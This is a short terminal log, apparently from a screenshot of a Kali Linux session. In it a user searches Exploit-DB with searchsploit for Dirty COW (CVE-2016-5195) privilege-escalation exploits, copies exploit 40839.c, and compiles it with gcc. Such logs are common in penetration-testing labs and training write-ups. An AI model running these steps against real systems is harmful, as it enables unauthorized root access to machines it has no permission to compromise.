 ┌──(kali㉿kali)-[~]
└─$ searchsploit Linux DirtyCow Privilege Escalation
Exploit Title | Path
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method) | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40839.c
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit -m linux/local/40839.c
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
cp: overwrite '/home/kali/40839.c'?
Copied to: /home/kali/40839.c
┌──(kali㉿kali)-[~]
└─$ nano 40839.c
┌──(kali㉿kali)-[~]
└─$ gcc -pthread 40839.c -o dirty -lcrypt